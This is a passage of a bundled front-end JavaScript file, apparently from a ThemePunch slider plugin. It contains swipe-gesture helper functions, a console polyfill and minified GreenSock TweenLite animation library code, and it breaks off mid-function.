			} else {
				aS.unbind(az, a4, false);
				aS.unbind(V, M, false);
				if (T) {
					aS.unbind(T, L, false)
				}
			}
			aS.data(C + "_intouch", bc === true)
		}

		function aj(bd, bc) {
			var be = bc.identifier !== undefined ? bc.identifier : 0;
			aR[bd].identifier = be;
			aR[bd].start.x = aR[bd].end.x = bc.pageX || bc.clientX;
			aR[bd].start.y = aR[bd].end.y = bc.pageY || bc.clientY;
			return aR[bd]
		}

		function aI(bc) {
			var be = bc.identifier !== undefined ? bc.identifier : 0;
			var bd = ad(be);
			bd.end.x = bc.pageX || bc.clientX;
			bd.end.y = bc.pageY || bc.clientY;
			return bd
		}

		function ad(bd) {
			for (var bc = 0; bc < aR.length; bc++) {
				if (aR[bc].identifier == bd) {
					return aR[bc]
				}
			}
		}

		function ak() {
			var bc = [];
			for (var bd = 0; bd <= 5; bd++) {
				bc.push({
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					},
					identifier: 0
				})
			}
			return bc
		}

		function aJ(bc, bd) {
			bd = Math.max(bd, aU(bc));
			N[bc].distance = bd
		}

		function aU(bc) {
			if (N[bc]) {
				return N[bc].distance
			}
			return undefined
		}

		function ab() {
			var bc = {};
			bc[p] = ax(p);
			bc[o] = ax(o);
			bc[e] = ax(e);
			bc[x] = ax(x);
			return bc
		}

		function ax(bc) {
			return {
				direction: bc,
				distance: 0
			}
		}

		function aN() {
			return a3 - U
		}

		function av(bf, be) {
			var bd = Math.abs(bf.x - be.x);
			var bc = Math.abs(bf.y - be.y);
			return Math.round(Math.sqrt(bd * bd + bc * bc))
		}

		function a8(bc, bd) {
			var be = (bd / bc) * 1;
			return be.toFixed(2)
		}

		function at() {
			if (H < 1) {
				return A
			} else {
				return c
			}
		}

		function aT(bd, bc) {
			return Math.round(Math.sqrt(Math.pow(bc.x - bd.x, 2) + Math.pow(bc.y - bd.y, 2)))
		}

		function aF(bf, bd) {
			var bc = bf.x - bd.x;
			var bh = bd.y - bf.y;
			var be = Math.atan2(bh, bc);
			var bg = Math.round(be * 180 / Math.PI);
			if (bg < 0) {
				bg = 360 - Math.abs(bg)
			}
			return bg
		}

		function aM(bd, bc) {
			var be = aF(bd, bc);
			if ((be <= 45) && (be >= 0)) {
				return p
			} else {
				if ((be <= 360) && (be >= 315)) {
					return p
				} else {
					if ((be >= 135) && (be <= 225)) {
						return o
					} else {
						if ((be > 45) && (be < 135)) {
							return x
						} else {
							return e
						}
					}
				}
			}
		}

		function au() {
			var bc = new Date();
			return bc.getTime()
		}

		function aZ(bc) {
			bc = f(bc);
			var be = bc.offset();
			var bd = {
				left: be.left,
				right: be.left + bc.outerWidth(),
				top: be.top,
				bottom: be.top + bc.outerHeight()
			};
			return bd
		}

		function F(bc, bd) {
			return (bc.x > bd.left && bc.x < bd.right && bc.y > bd.top && bc.y < bd.bottom)
		}
	}
}));



if (typeof (console) === 'undefined') {

	var console = {};

	console.log = console.error = console.info = console.debug = console.warn = console.trace = console.dir = console.dirxml = console.group = console.groupEnd = console.time = console.timeEnd = console.assert = console.profile = console.groupCollapsed = function () {};

}



if (window.tplogs == true)

	try {

	console.groupCollapsed("ThemePunch GreenSocks Logs");

} catch (e) {}





var oldgs = window.GreenSockGlobals;

oldgs_queue = window._gsQueue;



var punchgs = window.GreenSockGlobals = {};



if (window.tplogs == true)

	try {

	console.info("Build GreenSock SandBox for ThemePunch Plugins");

	console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin");

} catch (e) {}





/* TWEEN LITE */

/*!

 * VERSION: 1.19.1

 * DATE: 2017-01-17

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

! function (a, b) {
	"use strict";
	var c = {},
		d = a.document,
		e = a.GreenSockGlobals = a.GreenSockGlobals || a;
	if (!e.TweenLite) {
		var f, g, h, i, j, k = function (a) {
				var b, c = a.split("."),
					d = e;
				for (b = 0; b < c.length; b++) d[c[b]] = d = d[c[b]] || {};
				return d
			},
			l = k("com.greensock"),
			m = 1e-10,
			n = function (a) {
				var b, c = [],
					d = a.length;
				for (b = 0; b !== d; c.push(a[b++]));
				return c
			},
			o = function () {},
			p = function () {
				var a = Object.prototype.toString,
					b = a.call([]);
				return function (c) {
					return null != c && (c instanceof Array || "object" == typeof c && !!c.push && a.call(c) === b)
				}
			}(),
			q = {},
			r = function (d, f, g, h) {
				this.sc = q[d] ? q[d].sc : [], q[d] = this, this.gsClass = null, this.func = g;
				var i = [];
				this.check = function (j) {
					for (var l, m, n, o, p, s = f.length, t = s; --s > -1;)(l = q[f[s]] || new r(f[s], [])).gsClass ? (i[s] = l.gsClass, t--) : j && l.sc.push(this);
					if (0 === t && g) {
						if (m = ("com.greensock." + d).split("."), n = m.pop(), o = k(m.join("."))[n] = this.gsClass = g.apply(g, i), h)
							if (e[n] = c[n] = o, p = "undefined" != typeof module && module.exports, !p && "function" == typeof define && define.amd) define((a.GreenSockAMDPath ? a.GreenSockAMDPath + "/" : "") + d.split(".").pop(), [], function () {
								return o
							});
							else if (p)
							if (d === b) {
								module.exports = c[b] = o;
								for (s in c) o[s] = c[s]
							} else c[b] && (c[b][n] = o);
						for (s = 0; s < this.sc.length; s++) this.sc[s].check()
					}
				}, this.check(!0)
			},
			s = a._gsDefine = function (a, b, c, d) {
				return new r(a, b, c, d)
			},
			t = l._class = function (a, b, c) {
				return b = b || function () {}, s(a, [], function () {
					return b
				}, c), b
			};
		s.globals = e;
		var u = [0, 0, 1, 1],
			v = t("easing.Ease", function (a, b, c, d) {
				this._func = a, this._type = c || 0, this._power = d || 0, this._params = b ? u.concat(b) : u
			}, !0),
			w = v.map = {},
			x = v.register = function (a, b, c, d) {
				for (var e, f, g, h, i = b.split(","), j = i.length, k = (c || "easeIn,easeOut,easeInOut").split(","); --j > -1;)
					for (f = i[j], e = d ? t("easing." + f, null, !0) : l.easing[f] || {}, g = k.length; --g > -1;) h = k[g], w[f + "." + h] = w[h + f] = e[h] = a.getRatio ? a : a[h] || new a
			};
		for (h = v.prototype, h._calcEnd = !1, h.getRatio = function (a) {
				if (this._func) return this._params[0] = a, this._func.apply(null, this._params);
				var b = this._type,
					c = this._power,
					d = 1 === b ? 1 - a : 2 === b ? a : .5 > a ? 2 * a : 2 * (1 - a);
				return 1 === c ? d *= d : 2 === c ? d *= d * d : 3 === c ? d *= d * d * d : 4 === c && (d *= d * d * d * d), 1 === b ? 1 - d : 2 === b ? d : .5 > a ? d / 2 : 1 - d / 2
			}, f = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], g = f.length; --g > -1;) h = f[g] + ",Power" + g, x(new v(null, null, 1, g), h, "easeOut", !0), x(new v(null, null, 2, g), h, "easeIn" + (0 === g ? ",easeNone" : "")), x(new v(null, null, 3, g), h, "easeInOut");
		w.linear = l.easing.Linear.easeIn, w.swing = l.easing.Quad.easeInOut;
		var y = t("events.EventDispatcher", function (a) {
			this._listeners = {}, this._eventTarget = a || this
		});
		h = y.prototype, h.addEventListener = function (a, b, c, d, e) {
			e = e || 0;
			var f, g, h = this._listeners[a],
				k = 0;
			for (this !== i || j || i.wake(), null == h && (this._listeners[a] = h = []), g = h.length; --g > -1;) f = h[g], f.c === b && f.s === c ? h.splice(g, 1) : 0 === k && f.pr < e && (k = g + 1);
			h.splice(k, 0, {
				c: b,
				s: c,
				up: d,
				pr: e
			})
		}, h.removeEventListener = function (a, b) {
			var c, d = this._listeners[a];
			if (d)
				for (c = d.length; --c > -1;)
					if (d[c].c === b) return void d.splice(c, 1)
		}, h.dispatchEvent = function (a) {
			var b, c, d, e = this._listeners[a];
			if (e)
				for (b = e.length, b > 1 && (e = e.slice(0)), c = this._eventTarget; --b > -1;) d = e[b], d && (d.up ? d.c.call(d.s || c, {
					type: a,
					target: c
				}) : d.c.call(d.s || c))
		};
		var z = a.requestAnimationFrame,
			A = a.cancelAnimationFrame,
			B = Date.now || function () {
				return (new Date).getTime()
			},
			C = B();
		for (f = ["ms", "moz", "webkit", "o"], g = f.length; --g > -1 && !z;) z = a[f[g] + "RequestAnimationFrame"], A = a[f[g] + "CancelAnimationFrame"] || a[f[g] + "CancelRequestAnimationFrame"];
		t("Ticker", function (a, b) {
			var c, e, f, g, h, k = this,
				l = B(),
				n = b !== !1 && z ? "auto" : !1,
				p = 500,
				q = 33,
				r = "tick",
				s = function (a) {
					var b, d, i = B() - C;
					i > p && (l += i - q), C += i, k.time = (C - l) / 1e3, b = k.time - h, (!c || b > 0 || a === !0) && (k.frame++, h += b + (b >= g ? .004 : g - b), d = !0), a !== !0 && (f = e(s)), d && k.dispatchEvent(r)
				};
			y.call(k), k.time = k.frame = 0, k.tick = function () {
				s(!0)
			}, k.lagSmoothing = function (a, b) {
				p = a || 1 / m, q = Math.min(b, p, 0)
			}, k.sleep = function () {
				null != f && (n && A ? A(f) : clearTimeout(f), e = o, f = null, k === i && (j = !1))
			}, k.wake = function (a) {
				null !== f ? k.sleep() : a ? l += -C + (C = B()) : k.frame > 10 && (C = B() - p + 5), e = 0 === c ? o : n && z ? z : function (a) {
					return setTimeout(a, 1e3 * (h - k.time) + 1 | 0)
				}, k === i && (j = !0), s(2)
			}, k.fps = function (a) {
				return arguments.length ? (c = a, g = 1 / (c || 60), h = this.time + g, void k.wake()) : c
			}, k.useRAF = function (a) {
				return arguments.length ? (k.sleep(), n = a, void k.fps(c)) : n
			}, k.fps(a), setTimeout(function () {
				"auto" === n && k.frame < 5 && "hidden" !== d.visibilityState && k.useRAF(!1)
			}, 1500)
		}), h = l.Ticker.prototype = new l.events.EventDispatcher, h.constructor = l.Ticker;
		var D = t("core.Animation", function (a, b) {
			if (this.vars = b = b || {}, this._duration = this._totalDuration = a || 0, this._delay = Number(b.delay) || 0, this._timeScale = 1, this._active = b.immediateRender === !0, this.data = b.data, this._reversed = b.reversed === !0, W) {
				j || i.wake();
				var c = this.vars.useFrames ? V : W;
				c.add(this, c._time), this.vars.paused && this.paused(!0)
			}
		});
		i = D.ticker = new l.Ticker, h = D.prototype, h._dirty = h._gc = h._initted = h._paused = !1, h._totalTime = h._time = 0, h._rawPrevTime = -1, h._next = h._last = h._onUpdate = h._timeline = h.timeline = null, h._paused = !1;
		var E = function () {
			j && B() - C > 2e3 && i.wake(), setTimeout(E, 2e3)
		};
		E(), h.play = function (a, b) {
			return null != a && this.seek(a, b), this.reversed(!1).paused(!1)
		}, h.pause = function (a, b) {
			return null != a && this.seek(a, b), this.paused(!0)
		}, h.resume = function (a, b) {
			return null != a && this.seek(a, b), this.paused(!1)
		}, h.seek = function (a, b) {
			return this.totalTime(Number(a), b !== !1)
		}, h.restart = function (a, b) {
			return this.reversed(!1).paused(!1).totalTime(a ? -this._delay : 0, b !== !1, !0)
		}, h.reverse = function (a, b) {
			return null != a && this.seek(a || this.totalDuration(), b), this.reversed(!0).paused(!1)
		}, h.render = function (a, b, c) {}, h.invalidate = function () {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, (this._gc || !this.timeline) && this._enabled(!0), this
		}, h.isActive = function () {
			var a, b = this._timeline,
				c = this._startTime;
			return !b || !this._gc && !this._paused && b.isActive() && (a = b.rawTime(!0)) >= c && a < c + this.totalDuration() / this._timeScale
		}, h._enabled = function (a, b) {
			return j || i.wake(), this._gc = !a, this._active = this.isActive(), b !== !0 && (a && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !a && this.timeline && this._timeline._remove(this, !0)), !1
		}, h._kill = function (a, b) {
			return this._enabled(!1, !1)
		}, h.kill = function (a, b) {
			return this._kill(a, b), this
		}, h._uncache = function (a) {
			for (var b = a ? this : this.timeline; b;) b._dirty = !0, b = b.timeline;
			return this
		}, h._swapSelfInParams = function (a) {
			for (var b = a.length, c = a.concat(); --b > -1;) "{self}" === a[b] && (c[b] = this);
			return c
		}, h._callback = function (a) {
			var b = this.vars,
				c = b[a],
				d = b[a + "Params"],
				e = b[a + "Scope"] || b.callbackScope || this,
				f = d ? d.length : 0;
			switch (f) {
				case 0:
					c.call(e);
					break;
				case 1:
					c.call(e, d[0]);
					break;
				case 2:
					c.call(e, d[0], d[1]);
					break;
				default:
					c.apply(e, d)
			}
		}, h.eventCallback = function (a, b, c, d) {
			if ("on" === (a || "").substr(0, 2)) {
				var e = this.vars;
				if (1 === arguments.length) return e[a];
				null == b ? delete e[a] : (e[a] = b, e[a + "Params"] = p(c) && -1 !== c.join("").indexOf("{self}") ? this._swapSelfInParams(c) : c, e[a + "Scope"] = d), "onUpdate" === a && (this._onUpdate = b)
			}
			return this
		}, h.delay = function (a) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + a - this._delay), this._delay = a, this) : this._delay
		}, h.duration = function (a) {
			return arguments.length ? (this._duration = this._totalDuration = a, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== a && this.totalTime(this._totalTime * (a / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, h.totalDuration = function (a) {
			return this._dirty = !1, arguments.length ? this.duration(a) : this._totalDuration
		}, h.time = function (a, b) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(a > this._duration ? this._duration : a, b)) : this._time
		}, h.totalTime = function (a, b, c) {
			if (j || i.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (0 > a && !c && (a += this.totalDuration()), this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var d = this._totalDuration,
						e = this._timeline;
					if (a > d && !c && (a = d), this._startTime = (this._paused ? this._pauseTime : e._time) - (this._reversed ? d - a : a) / this._timeScale, e._dirty || this._uncache(!1), e._timeline)
						for (; e._timeline;) e._timeline._time !== (e._startTime + e._totalTime) / e._timeScale && e.totalTime(e._totalTime, !0), e = e._timeline
				}
				this._gc && this._enabled(!0, !1), (this._totalTime !== a || 0 === this._duration) && (J.length && Y(), this.render(a, b, !1), J.length && Y())
			}
			return this
		}, h.progress = h.totalProgress = function (a, b) {
			var c = this.duration();
			return arguments.length ? this.totalTime(c * a, b) : c ? this._time / c : this.ratio
		}, h.startTime = function (a) {
			return arguments.length ? (a !== this._startTime && (this._startTime = a, this.timeline && this.timeline._sortChildren && this.timeline.add(this, a - this._delay)), this) : this._startTime
		}, h.endTime = function (a) {
			return this._startTime + (0 != a ? this.totalDuration() : this.duration()) / this._timeScale
		}, h.timeScale = function (a) {
			if (!arguments.length) return this._timeScale;
			if (a = a || m, this._timeline && this._timeline.smoothChildTiming) {
				var b = this._pauseTime,
					c = b || 0 === b ? b : this._timeline.totalTime();
				this._startTime = c - (c - this._startTime) * this._timeScale / a
			}
			return this._timeScale = a, this._uncache(!1)
		}, h.reversed = function (a) {
			return arguments.length ? (a != this._reversed && (this._reversed = a, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, h.paused = function (a) {
			if (!arguments.length) return this._paused;
			var b, c, d = this._timeline;
			return a != this._paused && d && (j || a || i.wake(), b = d.rawTime(), c = b - this._pauseTime, !a && d.smoothChildTiming && (this._startTime += c, this._uncache(!1)), this._pauseTime = a ? b : null, this._paused = a, this._active = this.isActive(), !a && 0 !== c && this._initted && this.duration() && (b = d.smoothChildTiming ? this._totalTime : (b - this._startTime) / this._timeScale, this.render(b, b === this._totalTime, !0))), this._gc && !a && this._enabled(!0, !1), this
		};
		var F = t("core.SimpleTimeline", function (a) {
			D.call(this, 0, a), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		h = F.prototype = new D, h.constructor = F, h.kill()._gc = !1, h._first = h._last = h._recent = null, h._sortChildren = !1, h.add = h.insert = function (a, b, c, d) {
			var e, f;
			if (a._startTime = Number(b || 0) + a._delay, a._paused && this !== a._timeline && (a._pauseTime = a._startTime + (this.rawTime() - a._startTime) / a._timeScale), a.timeline && a.timeline._remove(a, !0), a.timeline = a._timeline = this, a._gc && a._enabled(!0, !0), e = this._last, this._sortChildren)
				for (f = a._startTime; e && e._startTime > f;) e = e._prev;
			return e ? (a._next = e._next, e._next = a) : (a._next = this._first, this._first = a), a._next ? a._next._prev = a : this._last = a, a._prev = e, this._recent = a, this._timeline && this._uncache(!0), this
		}, h._remove = function (a, b) {
			return a.timeline === this && (b || a._enabled(!1, !0), a._prev ? a._prev._next = a._next : this._first === a && (this._first = a._next), a._next ? a._next._prev = a._prev : this._last === a && (this._last = a._prev), a._next = a._prev = a.timeline = null, a === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, h.render = function (a, b, c) {
			var d, e = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = a; e;) d = e._next, (e._active || a >= e._startTime && !e._paused) && (e._reversed ? e.render((e._dirty ? e.totalDuration() : e._totalDuration) - (a - e._startTime) * e._timeScale, b, c) : e.render((a - e._startTime) * e._timeScale, b, c)), e = d
		}, h.rawTime = function () {
			return j || i.wake(), this._totalTime
		};
		var G = t("TweenLite", function (b, c, d) {
				if (D.call(this, c, d), this.render = G.prototype.render, null == b) throw "Cannot tween a null target.";
				this.target = b = "string" != typeof b ? b : G.selector(b) || b;
				var e, f, g, h = b.jquery || b.length && b !== a && b[0] && (b[0] === a || b[0].nodeType && b[0].style && !b.nodeType),
					i = this.vars.overwrite;
				if (this._overwrite = i = null == i ? U[G.defaultOverwrite] : "number" == typeof i ? i >> 0 : U[i], (h || b instanceof Array || b.push && p(b)) && "number" != typeof b[0])
					for (this._targets = g = n(b), this._propLookup = [], this._siblings = [], e = 0; e < g.length; e++) f = g[e], f ? "string" != typeof f ? f.length && f !== a && f[0] && (f[0] === a || f[0].nodeType && f[0].style && !f.nodeType) ? (g.splice(e--, 1), this._targets = g = g.concat(n(f))) : (this._siblings[e] = Z(f, this, !1), 1 === i && this._siblings[e].length > 1 && _(f, this, null, 1, this._siblings[e])) : (f = g[e--] = G.selector(f), "string" == typeof f && g.splice(e + 1, 1)) : g.splice(e--, 1);
				else this._propLookup = {}, this._siblings = Z(b, this, !1), 1 === i && this._siblings.length > 1 && _(b, this, null, 1, this._siblings);
				(this.vars.immediateRender || 0 === c && 0 === this._delay && this.vars.immediateRender !== !1) && (this._time = -m, this.render(Math.min(0, -this._delay)))
			}, !0),
			H = function (b) {
				return b && b.length && b !== a && b[0] && (b[0] === a || b[0].nodeType && b[0].style && !b.nodeType)
			},
			I = function (a, b) {
				var c, d = {};
				for (c in a) T[c] || c in b && "transform" !== c && "x" !== c && "y" !== c && "width" !== c && "height" !== c && "className" !== c && "border" !== c || !(!Q[c] || Q[c] && Q[c]._autoCSS) || (d[c] = a[c], delete a[c]);
				a.css = d
			};
		h = G.prototype = new D, h.constructor = G, h.kill()._gc = !1, h.ratio = 0, h._firstPT = h._targets = h._overwrittenProps = h._startAt = null, h._notifyPluginsOfEnabled = h._lazy = !1, G.version = "1.19.1", G.defaultEase = h._ease = new v(null, null, 1, 1), G.defaultOverwrite = "auto", G.ticker = i, G.autoSleep = 120, G.lagSmoothing = function (a, b) {
			i.lagSmoothing(a, b)
		}, G.selector = a.$ || a.jQuery || function (b) {
			var c = a.$ || a.jQuery;
			return c ? (G.selector = c, c(b)) : "undefined" == typeof d ? b : d.querySelectorAll ? d.querySelectorAll(b) : d.getElementById("#" === b.charAt(0) ? b.substr(1) : b)
		};
		var J = [],
			K = {},
			L = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			M = function (a) {
				for (var b, c = this._firstPT, d = 1e-6; c;) b = c.blob ? 1 === a ? this.end : a ? this.join("") : this.start : c.c * a + c.s, c.m ? b = c.m(b, this._target || c.t) : d > b && b > -d && !c.blob && (b = 0), c.f ? c.fp ? c.t[c.p](c.fp, b) : c.t[c.p](b) : c.t[c.p] = b, c = c._next
			},
			N = function (a, b, c, d) {
				var e, f, g, h, i, j, k, l = [],
					m = 0,
					n = "",
					o = 0;
				for (l.start = a, l.end = b, a = l[0] = a + "", b = l[1] = b + "", c && (c(l), a = l[0], b = l[1]), l.length = 0, e = a.match(L) || [], f = b.match(L) || [], d && (d._next = null, d.blob = 1, l._firstPT = l._applyPT = d), i = f.length, h = 0; i > h; h++) k = f[h], j = b.substr(m, b.indexOf(k, m) - m), n += j || !h ? j : ",", m += j.length, o ? o = (o + 1) % 5 : "rgba(" === j.substr(-5) && (o = 1), k === e[h] || e.length <= h ? n += k : (n && (l.push(n), n = ""), g = parseFloat(e[h]), l.push(g), l._firstPT = {
					_next: l._firstPT,
					t: l,
					p: l.length - 1,
					s: g,
					c: ("=" === k.charAt(1) ? parseInt(k.charAt(0) + "1", 10) * parseFloat(k.substr(2)) : parseFloat(k) - g) || 0,
					f: 0,
					m: o && 4 > o ? Math.round : 0
				}), m += k.length;
				return n += b.substr(m), n && l.push(n), l.setRatio = M, l
			},
			O = function (a, b, c, d, e, f, g, h, i) {
				"function" == typeof d && (d = d(i || 0, a));
				var j, k = typeof a[b],
					l = "function" !== k ? "" : b.indexOf("set") || "function" != typeof a["get" + b.substr(3)] ? b : "get" + b.substr(3),
					m = "get" !== c ? c : l ? g ? a[l](g) : a[l]() : a[b],
					n = "string" == typeof d && "=" === d.charAt(1),
					o = {
						t: a,
						p: b,
						s: m,
						f: "function" === k,
						pg: 0,
						n: e || b,
						m: f ? "function" == typeof f ? f : Math.round : 0,
						pr: 0,
						c: n ? parseInt(d.charAt(0) + "1", 10) * parseFloat(d.substr(2)) : parseFloat(d) - m || 0
					};
				return ("number" != typeof m || "number" != typeof d && !n) && (g || isNaN(m) || !n && isNaN(d) || "boolean" == typeof m || "boolean" == typeof d ? (o.fp = g, j = N(m, n ? o.s + o.c : d, h || G.defaultStringFilter, o), o = {
					t: j,
					p: "setRatio",
					s: 0,
					c: 1,
					f: 2,
					pg: 0,
					n: e || b,
					pr: 0,
					m: 0
				}) : (o.s = parseFloat(m), n || (o.c = parseFloat(d) - o.s || 0))), o.c ? ((o._next = this._firstPT) && (o._next._prev = o), this._firstPT = o, o) : void 0
			},
			P = G._internals = {
				isArray: p,
				isSelector: H,
				lazyTweens: J,
				blobDif: N
			},
			Q = G._plugins = {},
			R = P.tweenLookup = {},
			S = 0,
			T = P.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1
			},
			U = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				"true": 1,
				"false": 0
			},
			V = D._rootFramesTimeline = new F,
			W = D._rootTimeline = new F,
			X = 30,
			Y = P.lazyRender = function () {
				var a, b = J.length;
				for (K = {}; --b > -1;) a = J[b], a && a._lazy !== !1 && (a.render(a._lazy[0], a._lazy[1], !0), a._lazy = !1);
				J.length = 0
			};
		W._startTime = i.time, V._startTime = i.frame, W._active = V._active = !0, setTimeout(Y, 1), D._updateRoot = G.render = function () {
			var a, b, c;
			if (J.length && Y(), W.render((i.time - W._startTime) * W._timeScale, !1, !1), V.render((i.frame - V._startTime) * V._timeScale, !1, !1), J.length && Y(), i.frame >= X) {
				X = i.frame + (parseInt(G.autoSleep, 10) || 120);
				for (c in R) {
					for (b = R[c].tweens, a = b.length; --a > -1;) b[a]._gc && b.splice(a, 1);
					0 === b.length && delete R[c]
				}
				if (c = W._first, (!c || c._paused) && G.autoSleep && !V._first && 1 === i._listeners.tick.length) {
					for (; c && c._paused;) c = c._next;
					c || i.sleep()
				}
			}
		}, i.addEventListener("tick", D._updateRoot);
		var Z = function (a, b, c) {
				var d, e, f = a._gsTweenID;
				if (R[f || (a._gsTweenID = f = "t" + S++)] || (R[f] = {
						target: a,
						tweens: []
					}), b && (d = R[f].tweens, d[e = d.length] = b, c))
					for (; --e > -1;) d[e] === b && d.splice(e, 1);
				return R[f].tweens
			},
			$ = function (a, b, c, d) {
				var e, f, g = a.vars.onOverwrite;
				return g && (e = g(a, b, c, d)), g = G.onOverwrite, g && (f = g(a, b, c, d)), e !== !1 && f !== !1
			},
			_ = function (a, b, c, d, e) {
				var f, g, h, i;
				if (1 === d || d >= 4) {
					for (i = e.length, f = 0; i > f; f++)
						if ((h = e[f]) !== b) h._gc || h._kill(null, a, b) && (g = !0);
						else if (5 === d) break;
					return g
				}
				var j, k = b._startTime + m,
					l = [],
					n = 0,
					o = 0 === b._duration;
				for (f = e.length; --f > -1;)(h = e[f]) === b || h._gc || h._paused || (h._timeline !== b._timeline ? (j = j || aa(b, 0, o), 0 === aa(h, j, o) && (l[n++] = h)) : h._startTime <= k && h._startTime + h.totalDuration() / h._timeScale > k && ((o || !h._initted) && k - h._startTime <= 2e-10 || (l[n++] = h)));
				for (f = n; --f > -1;)
					if (h = l[f], 2 === d && h._kill(c, a, b) && (g = !0), 2 !== d || !h._firstPT && h._initted) {
						if (2 !== d && !$(h, b)) continue;
						h._enabled(!1, !1) && (g = !0)
					}
				return g
			},
			aa = function (a, b, c) {
				for (var d = a._timeline, e = d._timeScale, f = a._startTime; d._timeline;) {
					if (f += d._startTime, e *= d._timeScale, d._paused) return -100;
					d = d._timeline
				}
				return f /= e, f > b ? f - b : c && f === b || !a._initted && 2 * m > f - b ? m : (f += a.totalDuration() / a._timeScale / e) > b + m ? 0 : f - b - m
			};
		h._init = function () {
			var a, b, c, d, e, f, g = this.vars,
				h = this._overwrittenProps,
				i = this._duration,
				j = !!g.immediateRender,
				k = g.ease;
			if (g.startAt) {
				this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), e = {};
				for (d in g.startAt) e[d] = g.startAt[d];
				if (e.overwrite = !1, e.immediateRender = !0, e.lazy = j && g.lazy !== !1, e.startAt = e.delay = null, this._startAt = G.to(this.target, 0, e), j)
					if (this._time > 0) this._startAt = null;
					else if (0 !== i) return
			} else if (g.runBackwards && 0 !== i)
				if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
				else {
					0 !== this._time && (j = !1), c = {};
					for (d in g) T[d] && "autoCSS" !== d || (c[d] = g[d]);
					if (c.overwrite = 0, c.data = "isFromStart", c.lazy = j && g.lazy !== !1, c.immediateRender = j, this._startAt = G.to(this.target, 0, c), j) {
						if (0 === this._time) return
					} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
				}
			if (this._ease = k = k ? k instanceof v ? k : "function" == typeof k ? new v(k, g.easeParams) : w[k] || G.defaultEase : G.defaultEase, g.easeParams instanceof Array && k.config && (this._ease = k.config.apply(k, g.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
				for (f = this._targets.length, a = 0; f > a; a++) this._initProps(this._targets[a], this._propLookup[a] = {}, this._siblings[a], h ? h[a] : null, a) && (b = !0);
			else b = this._initProps(this.target, this._propLookup, this._siblings, h, 0);
			if (b && G._onPluginEvent("_onInitAllProps", this), h && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), g.runBackwards)
				for (c = this._firstPT; c;) c.s += c.c, c.c = -c.c, c = c._next;
			this._onUpdate = g.onUpdate, this._initted = !0
		}, h._initProps = function (b, c, d, e, f) {
			var g, h, i, j, k, l;
			if (null == b) return !1;
			K[b._gsTweenID] && Y(), this.vars.css || b.style && b !== a && b.nodeType && Q.css && this.vars.autoCSS !== !1 && I(this.vars, b);
			for (g in this.vars)
				if (l = this.vars[g], T[g]) l && (l instanceof Array || l.push && p(l)) && -1 !== l.join("").indexOf("{self}") && (this.vars[g] = l = this._swapSelfInParams(l, this));
				else if (Q[g] && (j = new Q[g])._onInitTween(b, this.vars[g], this, f)) {
				for (this._firstPT = k = {
						_next: this._firstPT,
						t: j,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 1,
						n: g,
						pg: 1,
						pr: j._priority,
						m: 0
					}, h = j._overwriteProps.length; --h > -1;) c[j._overwriteProps[h]] = this._firstPT;
				(j._priority || j._onInitAllProps) && (i = !0), (j._onDisable || j._onEnable) && (this._notifyPluginsOfEnabled = !0), k._next && (k._next._prev = k)
			} else c[g] = O.call(this, b, g, "get", l, g, 0, null, this.vars.stringFilter, f);
			return e && this._kill(e, b) ? this._initProps(b, c, d, e, f) : this._overwrite > 1 && this._firstPT && d.length > 1 && _(b, this, c, this._overwrite, d) ? (this._kill(c, b), this._initProps(b, c, d, e, f)) : (this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration) && (K[b._gsTweenID] = !0), i)
		}, h.render = function (a, b, c) {
			var d, e, f, g, h = this._time,
				i = this._duration,
				j = this._rawPrevTime;
